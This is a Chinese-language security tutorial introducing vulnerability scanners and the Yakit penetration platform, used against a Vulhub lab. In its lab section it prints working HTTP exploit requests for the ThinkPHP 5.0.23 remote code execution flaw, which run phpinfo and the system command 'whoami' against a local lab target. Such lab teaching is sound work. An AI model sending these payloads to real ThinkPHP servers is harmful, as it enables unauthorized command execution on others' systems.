一、漏扫工具概述

漏扫工具(漏洞扫描工具)是自动化检测目标系统、网络、应用程序中安全漏洞的软件 / 平台,核心作用是通过预设规则、漏洞特征库或渗透测试逻辑,快速识别资产中存在的安全风险(如配置错误、软件漏洞、权限缺陷等),是网络安全测试、合规审计的基础工具。

常见的漏扫工具AppScan、AWVS、Nessus、Burp....

漏扫工具的限制

1、覆盖率和扫描时间的平衡

2、扫描准确率(误报、漏报)

3、无法测试业务逻辑漏洞

国产商业漏扫工具

- 绿盟科技:WVSS、RSAS

- 启明星辰:天镜脆弱性扫描与管理系统

- 安恒信息:明鉴 Web 应用漏洞扫描系统

- 奇安信:网神漏洞扫描系统

- 深信服:云镜、TSS

- 天融信:TopScanner

- 长亭科技:X-Ray

- 华顺信安:Goby

二、Yakit 基本介绍

关于 Yakit

官网:yaklang.com背景:四维创智 / 电子科技大学网络安全实验室对标:Burp Suite定位:单兵渗透平台架构:客户端 / 服务端语言:YAKlang,基于 Go

Yakit 核心功能

1、信息收集:端口、指纹扫描、子域名收集、爬虫、空间引擎

2、Fuzzer:参数爆破、目录扫描、用户名爆破、密码爆破

3、抓包改包发包(MITM)------BP 最核心的功能

4、爬虫、漏扫(POC 管理)

5、Codec 编码工具 ------ 对标 Decoder

6、DNSLog、反弹接收器

三、Yakit 上手使用

Yakit 是轻量单兵渗透平台,上手易、功能全:官网下载对应版本,装在非中文 / 无空格路径后启动,从左侧栏先「信息收集」(输目标一键出资产清单),再用内置 MITM 代理抓改请求测漏洞,或通过「POC 管理」一键扫 OWASP/CVE 类漏洞(结果分级可导出);内置 Codec、DNSLog 等工具,不用切换就能走通渗透全流程。

四、Yakit 漏洞扫描





c进入这个vulhub里的thinphp靶场,启动靶场5.0.23-rce

启动成功看到:

bash

[+] Running 2/2

✔ Network 5023-rce_default Created 0.9s



✔ Container 5023-rce-web-1 Started 2.9s ip a命令 查看ip

bash



查看PHP info

POST /index.php?s=captcha HTTP/1.1

Host: 192.168.142.128:8080

Content-Type: application/x-www-form-urlencoded

_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1

执行操作系统命令:

POST /index.php?s=captcha HTTP/1.1

Host: 192.168.142.128:8080

Content-Type: application/x-www-form-urlencoded



_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami打开yakit,在web fuzzer上粘贴poc,发送请求



查看PHP info



添加匹配规则,并且添加匹配内容

左侧点击应用,再一次发送请求,显示匹配成功,右侧表格也有出现php version,php extension,thinkphp



右侧生成yaml模板那里点击生成raw模板,里面的数据自己修改

五、Yakit 靶场实战



1.密码爆破

启动apache和mysql,打开pikachu靶场



选中密码插入临时字典

2.token绕过







